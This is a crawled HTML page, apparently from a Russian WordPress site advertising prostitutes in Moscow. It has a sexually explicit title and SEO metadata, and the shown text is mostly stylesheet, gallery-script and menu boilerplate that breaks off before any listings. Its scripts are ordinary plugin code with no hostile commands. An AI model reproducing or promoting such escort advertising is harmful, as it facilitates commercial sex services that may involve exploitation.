

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/starye-analnye-putany-moskva.html
body_size: 18010
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Старые анальные путаны Москва - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Индивидуалки Москвы имеют толк в чувствах." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/starye-analnye-putany-moskva.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Старые анальные путаны Москва - Индивидуалки Москва" />
		<meta property="og:description" content="Индивидуалки Москвы имеют толк в чувствах." />
		<meta property="og:url" content="https://putani-moscow.top/starye-analnye-putany-moskva.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-02-21T07:14:12+00:00" />
		<meta property="article:modified_time" content="2022-02-21T07:14:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Старые анальные путаны Москва - Индивидуалки Москва" />
		<meta name="twitter:description" content="Индивидуалки Москвы имеют толк в чувствах." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html#listItem","name":"\u0421\u0442\u0430\u0440\u044b\u0435 \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u0430"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html#listItem","position":2,"name":"\u0421\u0442\u0430\u0440\u044b\u0435 \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html#webpage","url":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html","name":"\u0421\u0442\u0430\u0440\u044b\u0435 \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u0430 - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0438\u043c\u0435\u044e\u0442 \u0442\u043e\u043b\u043a \u0432 \u0447\u0443\u0432\u0441\u0442\u0432\u0430\u0445.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/starye-analnye-putany-moskva.html#breadcrumblist"},"datePublished":"2022-02-21T07:14:12+03:00","dateModified":"2022-02-21T07:14:12+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fstarye-analnye-putany-moskva.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fstarye-analnye-putany-moskva.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1338' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1338';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B5+%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BF%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1338 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
